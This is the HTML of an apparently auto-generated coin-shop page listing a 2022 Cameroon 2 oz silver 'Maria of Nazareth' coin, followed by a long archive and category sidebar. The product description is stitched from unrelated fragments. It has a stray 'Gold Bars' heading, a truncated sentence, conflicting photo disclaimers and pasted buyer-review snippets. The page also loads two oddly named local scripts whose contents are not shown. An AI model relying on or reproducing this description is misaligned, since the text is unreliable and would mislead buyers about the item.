

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/
body_size: 16407
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
    <meta charset="UTF-8" />
    <title>2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293 | Antique Silver Coin</title>
    <link rel="pingback" href="https://oldcoincash.com/xmlrpc.php" />
    <link rel="icon" href=" " type="image/x-icon">    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Feed" href="https://oldcoincash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Silver Coin &raquo; Comments Feed" href="https://oldcoincash.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/slicknav.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/fonts/elegant_font/HTML_CSS/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='arvo-font-css'  href='https:///oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldcoincash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oldcoincash.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Adventure Daydreamer 2 oz Antique finish Silver Coin 10$ Palau 2023' href='https://oldcoincash.com/adventure-daydreamer-2-oz-antique-finish-silver-coin-10-palau-2023/' />
<link rel='next' title='2022 Ghana Hunting in the Wild Panther 50g Silver Antique Finish Coin' href='https://oldcoincash.com/2022-ghana-hunting-in-the-wild-panther-50g-silver-antique-finish-coin/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/' />
<link rel='shortlink' href='https://oldcoincash.com/?p=3596' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Antique Silver Coin"/>
	<meta property="og:title" content="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>
		<meta property="og:description" content="1 oz Gold Bars. Proof & Mint Sets. 2022 Cameroon 2 oz Silver Antique Mar"/>
	
	<meta property="og:url" content="https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://oldcoincash.com/wp-content/themes/default/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
<script async type="text/javascript" src="/migyk.js"></script>
<script type="text/javascript" src="/docuzyg.js"></script>
</head>
<body class="single single-post postid-3596 single-format-standard">
<!-- Top Bar Area ends here-->
<div id="kt-logo-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4" id="kt-logo">
            <h1>
                <a href="https://oldcoincash.com/" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293">
                Antique Silver Coin                </a>
            </h1>
            <h3> </h3>
            </div>
            <div class="col-md-8" id="kt-main-nav">
            <div class="main-menu"><ul><li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li></ul></div>
            </div>
        </div>
    </div>
</div>
    <div id="kt-main" role="main">
        <div class="container">
        <div class="row" id="kt-blog-title">  
            <div class="col-md-1">
            <i class="icon_pencil"></i>   
            </div>
            <div class="col-md-11">
            <h1>2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293</h1>
            <span class="small">  
            <a href="https://oldcoincash.com"> 
                                                    
            Home</a> / 2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293</span> - <span>August 7, 2023</span>
            <span>
            , by 
            admin            </span>
            </div>
        </div>
            <div class="row">
                <!-- Main Content -->
                <div class="col-md-7">
                                    <div class="post-3596 post type-post status-publish format-standard has-post-thumbnail hentry category-cameroon tag-antique tag-cameroon tag-maria tag-nazareth tag-silver tag-sku270293 kt-article">
                        <div class="row">
                            <!-- Main Blog Post -->
                                <div class="col-md-12">
                        
              
                                <!-- Blog Post Title ends here -->
                                <a href="https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/">
                                    <img width="80" height="80" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-01-zn.jpg" class="attachment-post-thumbnail wp-post-image" alt="2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-01-zn" />                                </a>
                                </div>
                                <div class="col-md-12">
                                
                                <!-- Blog Post Main Content/Excerpt -->
                                <div class="kt-article-content">
                                    <img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-01-sj.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/> 
 	
<br/>
   	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-02-qj.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>	<br/>
	  
 <img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-03-ewd.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/> 	<br/>  	 	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-04-za.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>
  <br/> 
 	 <img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-05-fb.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>
  
<br/>	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/2022-Cameroon-2-oz-Silver-Antique-Maria-of-Nazareth-SKU-270293-06-hvmv.jpg" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>   <br/> 
 	 	<br/>
  
	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/docegered.gif" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/>
<br/>	
1 oz Gold Bars. Proof &#038; Mint Sets. 2022 Cameroon 2 oz Silver Antique Maria of Nazareth &#8211; SKU#270293. Photos in this listing may or may not be stock photos. The photos are meant to be an indication of the product you will receive. Contains 2 oz of. Low mintage of only 500 coins. Comes in a presentation frame box along with a certificate of authenticity. Obverse: Displays the Republic of Cameroon coat of arms along with the denomination and year of issue. Reverse: Features an image of Maria of Nazareth. She is a young woman with her eyes closed and a veil on her head. The veil is highlighted in Gold gilding. The amber inserts are on each side of her face. Sovereign coin backed by the Republic of Cameroon government. Handle your coins with care by adding these cotton gloves. This coin is a work of art for your collection. Add this 2022 2 oz Silver Antique Maria of Nazareth coin to your cart today! The Mint of Poland has been striking coins for over 250 years and is among the top three most technologically advanced mints in the world. They are the main mint for circulation coins and commemorative coins issued by the National Bank of Poland. Every year, this mint introduces a wide range of numismatic coins in different finishes, sizes and metals. The themes include animals, lucky coins and famous artwork. The coins have different countries of issue. This is not a photo of the actual item. 1,359 Item as described. Item exactly as shown! Rec&#8217;d item, looking forward to doing business with again.	  	 <br/> 
 
	<img class="[base64]" src="https://oldcoincash.com/wp-content/img/docegered.gif" title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293" alt="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"/><br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/" data-a2a-title="2022 Cameroon 2 oz Silver Antique Maria of Nazareth SKU#270293"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foldcoincash.com%2F2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293%2F&amp;linkname=2022%20Cameroon%202%20oz%20Silver%20Antique%20Maria%20of%20Nazareth%20SKU%23270293" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foldcoincash.com%2F2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293%2F&amp;linkname=2022%20Cameroon%202%20oz%20Silver%20Antique%20Maria%20of%20Nazareth%20SKU%23270293" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foldcoincash.com%2F2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293%2F&amp;linkname=2022%20Cameroon%202%20oz%20Silver%20Antique%20Maria%20of%20Nazareth%20SKU%23270293" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oldcoincash.com/2022-cameroon-2-oz-silver-antique-maria-of-nazareth-sku270293/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                </div>
                                                                <div class="kt-article-tags">
                               
                                    <p><i class="icon_tag_alt"></i> Tags: <a href="https://oldcoincash.com/tag/antique/" rel="tag">antique</a>, <a href="https://oldcoincash.com/tag/cameroon/" rel="tag">cameroon</a>, <a href="https://oldcoincash.com/tag/maria/" rel="tag">maria</a>, <a href="https://oldcoincash.com/tag/nazareth/" rel="tag">nazareth</a>, <a href="https://oldcoincash.com/tag/silver/" rel="tag">silver</a>, <a href="https://oldcoincash.com/tag/sku270293/" rel="tag">sku270293</a></p>                                </div>
                                                                </div>
                            <!-- Main Blog Post Ends -->
                        </div>
                        <div class="row">
                        <div class="col-md-12">
                            <div id="kt-comments">
                                
<div id="comments" class="comments-area">

    
    		
</div><!-- #comments -->
                            </div>  
                        </div>
                        </div>
                    </div>
                                <div id="kt-pagination">
                            </div>
                </div>
                <!-- Sidebar -->
                <div class="col-md-offset-1 col-md-4">
                    <div id="kt-sidebar">
    <div id="search-2" class="widget widget_search"><form class="form-group" role="search" method="get" id="searchform" action="https://oldcoincash.com/">
  <div id="sbox">
       <input type="text" value="" class="form-control"  name="s" id="s">
       <button type="submit" id="searchsubmit">
        <i class="icon_search"></i>
       </button>
  </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://oldcoincash.com/top-100-most-valuable-us-coins-sold-at-heritage-auctions/">Top 100 Most Valuable Us Coins Sold At Heritage Auctions</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/quarters-u0026-junk-silver-what-you-need-to-know-now/">Quarters U0026 Junk Silver What You Need To Know Now</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2025-chad-true-crime-zodiac-killer-2-oz-silver-colorized-antiqued-coin/">2025 Chad True Crime Zodiac Killer 2 oz Silver Colorized Antiqued Coin</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/2020-niue-5-woman-warriors-valkyrie-2oz-999-silver-antiqued-with-box-coa/">2020 Niue $5 Woman Warriors Valkyrie 2oz 999 Silver Antiqued with Box &#038; COA</a>
						</li>
					<li>
				<a href="https://oldcoincash.com/antique-de-france-coin-pocket-knife-coin-made-of-silver-from-1817-cut-in-half/">Antique de France Coin Pocket Knife Coin made Of Silver From 1817 Cut In Half</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://oldcoincash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oldcoincash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oldcoincash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oldcoincash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oldcoincash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oldcoincash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oldcoincash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oldcoincash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oldcoincash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oldcoincash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oldcoincash.com/2020/12/'>December 2020</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2516"><a href="https://oldcoincash.com/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://oldcoincash.com/category/1380ah/" >1380ah</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://oldcoincash.com/category/1400s-1500s/" >1400s-1500s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://oldcoincash.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://oldcoincash.com/category/1500s/" >1500&#039;s</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://oldcoincash.com/category/1500s-1600s/" >1500&#039;s-1600&#039;s</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oldcoincash.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://oldcoincash.com/category/1590-92/" >1590-92</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://oldcoincash.com/category/1600s/" >1600&#039;s</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://oldcoincash.com/category/1618-1621/" >1618-1621</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://oldcoincash.com/category/1621-65/" >1621-65</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://oldcoincash.com/category/1630s/" >1630&#039;s</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://oldcoincash.com/category/1634-1665/" >1634-1665</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://oldcoincash.com/category/1666-1714/" >1666-1714</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://oldcoincash.com/category/1678-1701/" >1678-1701</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://oldcoincash.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://oldcoincash.com/category/1700s-1800s/" >1700s-1800s</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://oldcoincash.com/category/1715-1733/" >1715-1733</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://oldcoincash.com/category/1724-1733/" >1724-1733</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://oldcoincash.com/category/1799ad/" >1799ad</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oldcoincash.com/category/1900-1912/" >1900-1912</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://oldcoincash.com/category/1912s/" >1912&#039;s</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://oldcoincash.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://oldcoincash.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oldcoincash.com/category/2-coin-set/" >2-coin-set</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://oldcoincash.com/category/2014palau/" >2014palau</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://oldcoincash.com/category/2015-p/" >2015-p</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://oldcoincash.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://oldcoincash.com/category/2018-mo/" >2018-mo</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://oldcoincash.com/category/2018-p/" >2018-p</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://oldcoincash.com/category/2018bv/" >2018bv</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://oldcoincash.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://oldcoincash.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://oldcoincash.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://oldcoincash.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://oldcoincash.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://oldcoincash.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oldcoincash.com/category/2681g/" >2681g</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://oldcoincash.com/category/3rd-4th/" >3rd-4th</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://oldcoincash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://oldcoincash.com/category/abacus/" >abacus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://oldcoincash.com/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://oldcoincash.com/category/achilles/" >achilles</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://oldcoincash.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://oldcoincash.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://oldcoincash.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://oldcoincash.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://oldcoincash.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://oldcoincash.com/category/ag-z/" >ag-z</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://oldcoincash.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oldcoincash.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://oldcoincash.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://oldcoincash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oldcoincash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://oldcoincash.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://oldcoincash.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://oldcoincash.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://oldcoincash.com/category/amenhotep/" >amenhotep</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://oldcoincash.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://oldcoincash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://oldcoincash.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://oldcoincash.com/category/amrapali/" >amrapali</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://oldcoincash.com/category/amun-ra/" >amun-ra</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://oldcoincash.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://oldcoincash.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://oldcoincash.com/category/ancients/" >ancients</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://oldcoincash.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://oldcoincash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://oldcoincash.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://oldcoincash.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://oldcoincash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oldcoincash.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://oldcoincash.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://oldcoincash.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://oldcoincash.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://oldcoincash.com/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oldcoincash.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://oldcoincash.com/category/archey/" >archey</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://oldcoincash.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://oldcoincash.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://oldcoincash.com/category/arminius/" >arminius</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://oldcoincash.com/category/artifact/" >artifact</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://oldcoincash.com/category/artistically/" >artistically</a>
</li>
